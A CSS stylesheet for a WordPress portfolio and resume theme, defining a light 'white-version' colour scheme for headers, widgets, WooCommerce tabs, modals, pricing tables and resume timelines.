.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li:hover a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}

.woocommerce.white-version div.product .product-meta a,
.woocommerce.white-version div.product .product_meta a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li a,
.woocommerce.white-version div.product .woocommerce-tabs h2,
.woocommerce.white-version div.product .woocommerce-tabs #respond .comment-reply-title,
.woocommerce.white-version div.product form.cart .variations label {
  color: var(--color-heading-wv);
}

.woocommerce.white-version #review_form #respond {
  box-shadow: var(--shadow-white-3);
}

.woocommerce.white-version #review_form #respond textarea {
  background: #fdfefe;
  border-color: var(--color-border-white);
  color: var(--color-body-white);
  box-shadow: none;
}

/*----------------------
    Color Variation  
-----------------------*/
/*---------------------------
    white version home
-----------------------------*/
body.white-version {
  background-color: #ECF0F3;
}

body.white-version {
  color: var(--color-body-white);
}
body.white-version h1,
body.white-version h2,
body.white-version h3,
body.white-version h4,
body.white-version h5,
body.white-version h6,
body.white-version .h1,
body.white-version .h2,
body.white-version .h3,
body.white-version .h4,
body.white-version .h5,
body.white-version .h6,
body.white-version .rainbow-single-post .inbio-comment-form .inner p a,
body.white-version .rainbow-single-post .comment-form .inner p a,
body.white-version .inbio-single-widget .title a,
body.white-version .inbio-single-widget h2 a,
body.white-version .inbio-single-widget .wp-block-search__label a,
body.white-version .inbio-single-widget .widget-title a,
body.white-version table thead th,
body.white-version .wp-calendar-table thead th,
body.white-version .widget_calendar caption,
body.white-version .rn-blog .inner .content .title a,
body.white-version ul li a,
body.white-version .tag.entry-tags a,
body.white-version .comment-list .comment .comment-img .commenter a,
body.white-version .comment-list .pingback .comment-img .commenter a,
body.white-version .comment-list .trackback .comment-img .commenter a,
body.white-version .comment-list .comment .reply-edit a.comment-edit-link,
body.white-version .comment-list .pingback .reply-edit a.comment-edit-link,
body.white-version .comment-list .trackback .reply-edit a.comment-edit-link,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a,
body.white-version table a,
body.white-version table a:link,
body.white-version table a:visited,
body.white-version dt,
body.white-version dd a,
body.white-version p a,
body.white-version address,
body.white-version del {
  color: var(--color-heading-wv);
}
body.white-version p,
body.white-version .rainbow-single-post p,
body.white-version ul li,
body.white-version .comment-respond label,
body.white-version .inbio-single-widget .post-list .post-content ul.blog-meta li,
body.white-version .inbio-single-widget ul li a,
body.white-version .inbio-single-widget ol li a,
body.white-version .inbio-single-widget.widget_rss li cite,
body.white-version .wp-calendar-nav span,
body.white-version .wp-calendar-nav a,
body.white-version table th,
body.white-version table td,
body.white-version .wp-block-calendar tbody th,
body.white-version .wp-block-calendar tbody td,
body.white-version .wp-block-table td,
body.white-version .wp-block-table th,
body.white-version .wp-calendar-table th,
body.white-version .wp-calendar-table td,
body.white-version .rn-blog .inner .content .category-info .meta span,
body.white-version .tag.entry-tags span,
body.white-version .comment-list .comment .comment-img .time-spent,
body.white-version .comment-list .pingback .comment-img .time-spent,
body.white-version .comment-list .trackback .comment-img .time-spent,
body.white-version .rainbow-single-post figcaption,
body.white-version .entry-content figcaption,
body.white-version cite,
body.white-version .wp-block-pullquote cite,
body.white-version .wp-block-pullquote.is-style-solid-color blockquote cite,
body.white-version .wp-block-quote cite,
body.white-version ol li,
body.white-version .wp-block-archives-dropdown label,
body.white-version .wp-block-calendar table caption,
body.white-version .wp-block-calendar table tbody,
body.white-version .wp-block-latest-comments__comment-date,
body.white-version select,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
body.white-version .post-pagination .page-link-holder,
body.white-version .page-links .page-link-holder,
body.white-version .rainbow-page-links .page-link-holder,
body.white-version dd,
body.white-version pre {
  color: var(--color-body-white);
}
body.white-version .rainbow-single-post .inbio-comment-form .inner p a:hover,
body.white-version .rainbow-single-post .comment-form .inner p a:hover,
body.white-version .tag.entry-tags a:hover {
  color: var(--color-primary);
}
body.white-version .comment-respond textarea,
body.white-version .comment-respond input {
  background: #fdfefe;
  border-color: var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white);
}
body.white-version .inbio-single-widget .title,
body.white-version .inbio-single-widget h2,
body.white-version .inbio-single-widget .wp-block-search__label,
body.white-version .inbio-single-widget .widget-title {
  color: var(--color-heading-wv);
  background: var(--gradient-box-w);
  border-bottom: 1px solid var(--color-border-white);
}
body.white-version .inbio-single-widget,
body.white-version .wp-block-quote,
body.white-version blockquote,
body.white-version .wp-block-coblocks-click-to-tweet,
body.white-version .wp-block-pullquote blockquote,
body.white-version .wp-block-quote.is-style-large,
body.white-version .wp-block-quote.is-large,
body.white-version blockquote.has-text-align-right,
body.white-version .wp-block-quote.has-text-align-right {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version pre {
  background: #fff;
  box-shadow: var(--shadow-white-3);
}
body.white-version .wp-block-quote::after,
body.white-version blockquote::after,
body.white-version .wp-block-coblocks-click-to-tweet::after,
body.white-version .wp-block-pullquote blockquote::after,
body.white-version .wp-block-quote.is-style-large::after,
body.white-version .wp-block-quote.is-large::after,
body.white-version blockquote.has-text-align-right::after,
body.white-version .wp-block-quote.has-text-align-right::after,
body.white-version .wp-block-calendar table thead th {
  background: var(--gradient-box-w);
}
body.white-version .wp-block-pullquote.is-style-solid-color blockquote::after {
  display: none;
}
body.white-version .wp-block-pullquote.is-style-solid-color blockquote {
  box-shadow: none;
}
body.white-version .blocks-gallery-item figcaption {
  color: var(--color-white);
}
body.white-version .inbio-single-widget.widget_recent_comments ul li + li,
body.white-version .inbio-single-widget.widget_recent_comments ol li + li,
body.white-version .inbio-single-widget.widget_recent_entries ul li + li,
body.white-version .inbio-single-widget.widget_recent_entries ol li + li,
body.white-version .inbio-single-widget.widget_archive ul li + li,
body.white-version .inbio-single-widget.widget_archive ol li + li,
body.white-version .inbio-single-widget.widget_block ul li + li,
body.white-version .inbio-single-widget.widget_block ol li + li,
body.white-version .inbio-single-widget.widget_meta ul li + li,
body.white-version .inbio-single-widget.widget_meta ol li + li,
body.white-version .inbio-single-widget.widget_pages ul li + li,
body.white-version .inbio-single-widget.widget_pages ol li + li,
body.white-version .inbio-single-widget.widget_nav_menu ul li + li,
body.white-version .inbio-single-widget.widget_nav_menu ol li + li,
body.white-version .inbio-single-widget.widget_categories ul li + li,
body.white-version .inbio-single-widget.widget_categories ol li + li,
body.white-version .inbio-single-widget input,
body.white-version .inbio-single-widget select,
body.white-version table th,
body.white-version table td,
body.white-version .wp-block-calendar tbody th,
body.white-version .wp-block-calendar tbody td,
body.white-version .wp-block-table td,
body.white-version .wp-block-table th,
body.white-version .wp-calendar-table th,
body.white-version .wp-calendar-table td,
body.white-version .widget_rss ul li + li,
body.white-version .tagcloud a,
body.white-version .wp-block-tag-cloud a,
body.white-version select,
body.white-version .wp-block-search input,
body.white-version .wp-block-search .wp-block-search__input,
body.white-version .blog-search input,
body.white-version .blog-search .wp-block-search__input,
body.white-version .post-pagination .post-page-numbers,
body.white-version .page-links .post-page-numbers,
body.white-version .rainbow-page-links .post-page-numbers {
  border-color: var(--color-border-white);
}
body.white-version .wp-block-search .wp-block-search__button i,
body.white-version .wp-block-search .search-button i,
body.white-version .blog-search .wp-block-search__button i,
body.white-version .blog-search .search-button i {
  color: var(--color-white);
}
body.white-version .wp-block-search .wp-block-search__button,
body.white-version .wp-block-search .search-button,
body.white-version .blog-search .wp-block-search__button,
body.white-version .blog-search .search-button {
  box-shadow: var(--shadow-white-3);
}
body.white-version .wp-block-search .wp-block-search__button:hover i,
body.white-version .wp-block-search .search-button:hover i,
body.white-version .blog-search .wp-block-search__button:hover i,
body.white-version .blog-search .search-button:hover i {
  color: var(--color-white);
}
body.white-version .post-pagination ul.page-numbers li a,
body.white-version .post-pagination ul.page-list li a {
  background: var(--gradient-box-w);
  color: var(--color-body-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .comment-list .comment.byuser .single-comment,
body.white-version .comment-list .pingback.byuser .single-comment,
body.white-version .comment-list .trackback.byuser .single-comment {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  border-color: transparent !important;
  color: var(--color-body-white);
}
body.white-version .rn-blog .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-blog .inner::before {
  background: var(--gradient-box-w);
}
body.white-version .rn-blog .inner:hover {
  box-shadow: var(--shadow-white-3);
}
body.white-version .elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
  border-top: var(--divider-border-width) var(--divider-border-style) var(--color-border-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check svg,
body.white-version .rn-pricing .pricing-body .check-wrapper .check i {
  color: var(--color-primary);
}
body.white-version .left-header-style {
  background: var(--gradient-box-w);
}
body.white-version .left-header-style .logo-area a img {
  border: 5px solid #fff;
  box-shadow: var(--shadow-white-3);
}
body.white-version .left-header-style #sideNavs .primary-menu li a {
  color: var(--color-body-white);
  font-weight: 500;
}
body.white-version .left-header-style #sideNavs .primary-menu li a.active {
  color: var(--color-primary);
}
body.white-version .banner-inner h1.color-black {
  color: var(--color-heading-wv);
}
body.white-version .banner-inner .cd-headline span:nth-child(1) {
  color: var(--color-body-white);
}
body.white-version .banner-inner .cd-headline.color-light span:nth-child(1) {
  color: var(--color-lightn);
}
body.white-version .client-style-two .rn-brand .inner,
body.white-version .client-style-three .rn-brand .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .client-style-two .rn-brand .inner::after,
body.white-version .client-style-three .rn-brand .inner::after {
  display: none;
}
body.white-version .client-style-two .rn-brand .inner .seperator::after,
body.white-version .client-style-three .rn-brand .inner .seperator::after {
  background: #dce1e4;
  opacity: 0.9;
}
body.white-version .rn-video-popup-area .thumbnail {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-video-popup-area .thumbnail a::after {
  box-shadow: none;
}
body.white-version .rn-video-popup-area .thumbnail a span {
  border-left: 27px solid #f1f1f1ce;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
body.white-version .gallery-wrapper .portfolio-static {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .gallery-wrapper .portfolio-static .content .inner p {
  color: var(--color-primary);
}
body.white-version .gallery-wrapper .portfolio-static .content .inner h4 {
  color: var(--color-heading-wv);
}
body.white-version .social-share-style-1 .title {
  color: var(--color-heading-wv);
}
body.white-version .social-share-style-1 .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .social-share-style-1 .social-share li a svg {
  color: rgba(0, 0, 0, 0.384);
  transition: var(--transition);
}
body.white-version .social-share-style-1 .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .social-share-style-1 .social-share li a:hover svg {
  color: var(--color-white);
}
body.white-version .testimonial-style-2 .testimonial-inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  color: var(--color-body-white);
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header span {
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .testimonial-inner::before {
  background: var(--gradient-box-w);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-body .description {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .portfolio-single .inner .title {
  color: var(--color-heading-wv) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner p.description {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner .ft-area .feature-wrapper .single-feature p {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two a {
  background: var(--gradient-box-w) !important;
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version ul.slick-dots li button {
  box-shadow: var(--shadow-white-3);
  background: var(--color-lightn);
  position: relative;
  z-index: 1;
}
body.white-version ul.slick-dots li button::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
}
body.white-version ul.slick-dots li.slick-active button {
  background: var(--color-primary);
}
body.white-version.home-classic .slide .content .inner .title {
  color: var(--color-white);
}
body.white-version.home-classic .slide .content .inner .title .span {
  color: var(--color-white);
}
body.white-version.home-classic .slide .content .inner p.description {
  color: var(--color-lightn);
}
body.white-version.home-classic .skill-style-1 li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version.home-classic .rn-client-style-2 .main-content .client-name span a {
  color: var(--color-body-white);
}
body.white-version.home-classic .rn-client-style-2 .main-content .client-name span a:hover {
  color: var(--color-primary);
}
body.white-version.home-classic .pricing-style-2 .title-area-wrapper p {
  color: var(--color-body-white);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .ts-header span {
  color: #5c6065;
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .ts-header h6 {
  color: var(--color-heading-wv);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper h3.price {
  color: var(--color-primary);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature svg {
  color: var(--color-heading-wv);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature svg.off {
  color: rgba(61, 60, 60, 0.281);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature span.name {
  color: var(--color-body-white);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature span.name.off {
  color: rgba(0, 0, 0, 0.6);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version.home-classic .rn-header .header-right a.rn-btn {
  box-shadow: none;
}
body.white-version .rn-about-area .image-area {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .rn-about-area .contant .description {
  color: var(--color-body-white);
}
body.white-version .rn-about-area a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-about-area a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-about-area a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version.box-wrapper header.rn-header, body.white-version.box-wrapper .main-page-wrapper, body.white-version.box-wrapper .rn-footer-area {
  background: #ECF0F3;
}
body.white-version .slide-style-2 .slide .slider-wrapper .background-image-area {
  box-shadow: var(--gradient-red-hover);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide-style-2 .user-info-top {
  background: var(--gradient-box-w) !important;
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-header h2.title {
  color: var(--color-heading-wv) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-header p.disc {
  color: var(--color-body-white) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-footer .info span {
  color: var(--color-heading-wv) !important;
}
body.white-version .slide-style-2 .user-info-bottom {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn span {
  color: var(--color-primary) !important;
  transition: var(--transition) !important;
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn:hover span {
  color: var(--color-white) !important;
}
body.white-version .slide-style-2 .user-info-bottom span {
  color: var(--color-body-white) !important;
}
body.white-version .experience-style-two .experience-center .date {
  background-color: var(--color-primary);
  color: var(--color-white);
}
body.white-version .experience-style-two .experience-center .experience-title {
  color: var(--color-heading-wv);
}
body.white-version .experience-style-two .experience-center .subtitle {
  color: var(--color-body-white);
}
body.white-version .experience-style-two .experience-center p.disc {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a svg {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a::after {
  background: var(--gradient-red-hover) !important;
  height: 100%;
  top: 0;
  left: 0;
  width: 100%;
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a:hover svg {
  color: var(--color-white);
}
body.white-version .footer-style-2 .menu-wrapper .menu-footer li a {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .copyright .description a {
  color: var(--color-body-white);
  transition: var(--transition);
}
body.white-version .footer-style-2 .copyright .description a::after {
  background: var(--color-white);
}
body.white-version .footer-style-2 .copyright .description a:hover {
  color: var(--color-primary);
}
body.white-version .slick-arrow-style-one .slick-arrow {
  color: var(--color-body-white);
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slick-arrow-style-one .slick-arrow::before {
  background: var(--gradient-red-hover);
}
body.white-version .experience-style-two {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .experience-style-two a.rn-btn {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .experience-style-two a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .experience-style-two a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version .cd-headline.clip .cd-words-wrapper::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80%;
  background-color: var(--color-primary);
  transform: translateY(-50%);
}
body.white-version #sideNav .primary-menu li a {
  color: var(--color-body-white);
  font-weight: 600;
}
body.white-version .section-separator::after {
  background: #dce1e4;
}
body.white-version .rn-header .header-center .primary-menu li a {
  color: var(--color-tertiary);
}
body.white-version .rn-header .header-right a::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-header .header-right a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-header .header-right a.rn-btn:hover {
  transform: translateY(-3px);
}
body.white-version .rn-header .header-right a:hover {
  color: var(--color-white);
}
body.white-version .slide .content .inner .title {
  color: var(--color-heading-wv);
}
body.white-version .slide .content .inner .title span {
  color: var(--color-heading-wv);
}
body.white-version .slide .content .inner .title span:nth-child(1) {
  color: var(--color-primary);
}
body.white-version .slide .content .inner .subtitle {
  color: var(--color-body-white);
  font-weight: 500;
}
body.white-version .slide .content .inner .description {
  color: var(--color-body-white);
}
body.white-version .slide .thumbnail::before {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left span.title {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .slide .social-share-inner-left span.title.white-clr {
  color: var(--color-lightn);
}
body.white-version .slide .social-share-inner-left .social-share li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left .social-share li a {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .slide .social-share-inner-left .social-share li a svg,
body.white-version .slide .social-share-inner-left .social-share li a i,
body.white-version .slide .social-share-inner-left .social-share li a img {
  color: var(--color-body-white);
}
body.white-version .slide .social-share-inner-left .social-share li a:hover svg,
body.white-version .slide .social-share-inner-left .social-share li a:hover i,
body.white-version .slide .social-share-inner-left .social-share li a:hover img {
  color: var(--color-white);
}
body.white-version .slide .social-share-inner-left .social-share li svg,
body.white-version .slide .social-share-inner-left .social-share li i,
body.white-version .slide .social-share-inner-left .social-share li img {
  color: var(--color-body-white);
}
body.white-version .slide .skill-share-inner span.title {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .slide .skill-share-inner .skill-share li {
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-service {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-service::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-service .inner .content h4.title {
  color: var(--color-heading-wv);
}
body.white-version .rn-service .inner .content p.description {
  color: var(--color-body-white);
}
body.white-version .rn-service:hover .inner .icon svg,
body.white-version .rn-service:hover .inner .icon i {
  color: var(--color-white);
  stroke: var(--color-white);
}
body.white-version .rn-service:hover .inner .content h4.title {
  color: var(--color-white);
}
body.white-version .rn-service:hover .inner .content .description {
  color: var(--color-white);
}
body.white-version .rn-service:hover .inner .content .read-more-button i {
  color: var(--color-white);
}
body.white-version .rn-portfolio {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-portfolio::before {
  display: none;
}
body.white-version .rn-portfolio .inner .content .title a {
  color: var(--color-heading-wv);
}
body.white-version .rn-portfolio .inner .content .category-info .category-list a {
  font-weight: 500;
}
body.white-version .rn-portfolio .inner .content .category-info .meta span {
  color: var(--color-body-white);
}
body.white-version .rn-portfolio .inner .content .category-info .meta span a i {
  color: var(--color-body-white);
}
body.white-version .modal-portfolio {
  background: #ECF0F3;
}
body.white-version .modal-portfolio .modal-dialog {
  margin: auto;
}
body.white-version .modal-portfolio .modal-dialog .modal-content {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span {
  transition: var(--transition);
  color: var(--color-primary);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span::after {
  opacity: 1;
  transition: var(--transition);
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span:hover {
  color: var(--color-white);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-header .close span:hover::after {
  background: var(--gradient-red-hover);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content p {
  color: var(--color-body-white);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content h3 {
  color: var(--color-heading-wv);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .modal-portfolio .modal-dialog .modal-content .modal-body .text-content a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version .modal {
  background: #ECF0F3;
}
body.white-version .modal .modal-dialog {
  margin: auto;
}
body.white-version .modal .modal-dialog .modal-content {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span {
  transition: var(--transition);
  color: var(--color-primary);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span::after {
  opacity: 1;
  transition: var(--transition);
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span:hover {
  color: var(--color-white);
}
body.white-version .modal .modal-dialog .modal-content .modal-header .close span:hover::after {
  background: var(--gradient-red-hover);
}
body.white-version .modal .modal-body .news-details p {
  color: var(--color-body-white);
}
body.white-version .modal .modal-body .news-details h2 {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .news-details h4 {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .news-details h2 span {
  color: var(--color-body-white);
}
body.white-version .modal .modal-body .comment-inner .title {
  color: var(--color-heading-wv);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .modal .modal-body .comment-inner a.rn-btn:hover {
  color: var(--color-white);
  transform: translateY(-3px);
}
body.white-version .modal .modal-body .comment-inner .rnform-group input {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .modal .modal-body .comment-inner .rnform-group input:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .modal .modal-body .comment-inner .rnform-group textarea {
  background: #fdfefe;
  border: 2px solid var(--color-border-white);
  font-family: var(--font-secondary);
  color: var(--color-body-white);
  box-shadow: none;
}
body.white-version .modal .modal-body .comment-inner .rnform-group textarea:focus {
  border: 2px solid var(--color-primary);
}
body.white-version .backto-top > div {
  background-color: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .backto-top > div svg {
  color: var(--color-primary);
}
body.white-version .backto-top > div::after {
  transition: var(--transition);
  background: var(--gradient-red-hover);
}
body.white-version .backto-top > div:hover svg {
  color: var(--color-white);
}
body.white-version .rn-resume-area .rn-nav-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link.active {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-resume-area .rn-nav-list .nav-item .nav-link:hover {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}
body.white-version .rn-resume-area .personal-experience-inner .content .maintitle {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list {
  border-left: 5px solid #d9dee2;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner::before {
  background: #d9dee2;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner::after {
  border: 5px solid #d9dee2;
  background: #ecf0f3;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .inner p {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading {
  border-bottom: 1px solid #e3e9ed;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .title h4 {
  color: var(--color-heading-wv);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .title span {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list .heading .date-of-time span {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading {
  border-bottom: 1px solid #ce6e6e;
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .title h4 {
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .title span {
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .heading .date-of-time span {
  box-shadow: none;
  background: #fe024e;
  color: var(--color-white);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .inner::after {
  background: var(--color-primary);
}
body.white-version .rn-resume-area .personal-experience-inner .experience-list .resume-single-list:hover .inner p {
  color: var(--color-white) !important;
}
body.white-version .rn-resume-area .progress-charts .progress {
  background: #dce1e4;
  box-shadow: none;
}
body.white-version .rn-resume-area .progress-charts .progress .progress-bar {
  background: linear-gradient(145deg, #fff 0%, var(--color-primary) 100%);
}
body.white-version .rn-resume-area .progress-charts .progress .progress-bar span.percent-label {
  color: var(--color-body-white);
}
body.white-version .rn-resume-area .progress-charts h6.heading {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .progress-charts .progress {
  background: #dce1e4;
  box-shadow: none;
}
body.white-version .progress-charts .progress .progress-bar {
  background: linear-gradient(145deg, #fff 0%, var(--color-primary) 100%);
}
body.white-version .progress-charts .progress .progress-bar span.percent-label {
  color: var(--color-body-white);
}
body.white-version .progress-charts h6.heading {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .progress-wrapper .content .subtitle {
  color: var(--color-subtitle);
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 500;
}
body.white-version .progress-wrapper .content h4.maintitle {
  color: var(--color-heading-wv);
}
